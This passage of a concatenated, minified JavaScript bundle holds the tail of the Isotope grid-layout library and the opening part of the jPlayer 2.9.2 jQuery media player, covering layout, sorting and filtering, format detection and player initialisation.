this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},e.prototype._getContainerSize=function(){return{height:this.maxY}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t){var e=t.create("vertical",{horizontalAlignment:0});return e.prototype._resetLayout=function(){this.y=0},e.prototype._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e.prototype._getContainerSize=function(){return{height:this.y}},e}"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===h.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=f(e,t);-1!==i&&e.splice(i,1)}function r(t,i,r,u,h){function f(t,e){return function(i,o){for(var n=0,r=t.length;r>n;n++){var s=t[n],a=i.sortData[s],u=o.sortData[s];if(a>u||u>a){var p=void 0!==e[s]?e[s]:e,h=p?1:-1;return(a>u?1:-1)*h}}return 0}}var d=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=u,d.LayoutMode=h,d.prototype._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var e in h.modes)this._initLayoutMode(e)},d.prototype.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d.prototype._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0,o=e.length;o>i;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e
},d.prototype._initLayoutMode=function(t){var i=h.modes[t],o=this.options[t]||{};this.options[t]=i.options?e(i.options,o):o,this.modes[t]=new i(this)},d.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?(this.arrange(),void 0):(this._layout(),void 0)},d.prototype._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.prototype.arrange=function(t){this.option(t),this._getIsInstant(),this.filteredItems=this._filter(this.items),this._sort(),this._layout()},d.prototype._init=d.prototype.arrange,d.prototype._getIsInstant=function(){var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=t,t},d.prototype._filter=function(t){function e(){f.reveal(n),f.hide(r)}var i=this.options.filter;i=i||"*";for(var o=[],n=[],r=[],s=this._getFilterTest(i),a=0,u=t.length;u>a;a++){var p=t[a];if(!p.isIgnored){var h=s(p);h&&o.push(p),h&&p.isHidden?n.push(p):h||p.isHidden||r.push(p)}}var f=this;return this._isInstant?this._noTransition(e):e(),o},d.prototype._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return r(e.element,t)}},d.prototype.updateSortData=function(t){var e;t?(t=o(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d.prototype._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d.prototype._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&e>i;i++){var o=t[i];o.updateSortData()}};var l=function(){function t(t){if("string"!=typeof t)return t;var i=a(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),r=n&&n[1],s=e(r,o),u=d.sortDataParsers[i[1]];return t=u?function(t){return t&&u(s(t))}:function(t){return t&&s(t)}}function e(t,e){var i;return i=t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&p(i)}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d.prototype._sort=function(){var t=this.options.sortBy;if(t){var e=[].concat.apply(t,this.sortHistory),i=f(e,this.options.sortAscending);this.filteredItems.sort(i),t!==this.sortHistory[0]&&this.sortHistory.unshift(t)}},d.prototype._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw Error("No layout mode: "+t);return e.options=this.options[t],e},d.prototype._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d.prototype._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d.prototype._manageStamp=function(t){this._mode()._manageStamp(t)},d.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},d.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.prototype.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps();var o=this._filterRevealAdded(e);this.layoutItems(i),this.filteredItems=o.concat(this.filteredItems)}},d.prototype._filterRevealAdded=function(t){var e=this._noTransition(function(){return this._filter(t)});return this.layoutItems(e,!0),this.reveal(e),t},d.prototype.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;n>i;i++)o=e[i],this.element.appendChild(o.element);var r=this._filter(e);for(this._noTransition(function(){this.hide(r)}),i=0;n>i;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;n>i;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var c=d.prototype.remove;return d.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(c.call(this,t),e&&e.length)for(var i=0,r=e.length;r>i;i++){var s=e[i];n(s,this.filteredItems)}},d.prototype.shuffle=function(){for(var t=0,e=this.items.length;e>t;t++){var i=this.items[t];i.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d.prototype._noTransition=function(t){var e=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.call(this);return this.options.transitionDuration=e,i},d.prototype.getFilteredItemElements=function(){for(var t=[],e=0,i=this.filteredItems.length;i>e;e++)t.push(this.filteredItems[e].element);return t},d}var s=t.jQuery,a=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=document.documentElement,p=u.textContent?function(t){return t.textContent}:function(t){return t.innerText},h=Object.prototype.toString,f=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],r):"object"==typeof exports?module.exports=r(require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):t.Isotope=r(t.Outlayer,t.getSize,t.matchesSelector,t.Isotope.Item,t.Isotope.LayoutMode)}(window);
} catch (e) { if (console && console.log)  console.log('error ' + e + ' in file jquery.isotope.min.js'); }

// file jquery.isotope.min.js end

// file jquery.jplayer.min.js start

try { 
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"jquery.jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.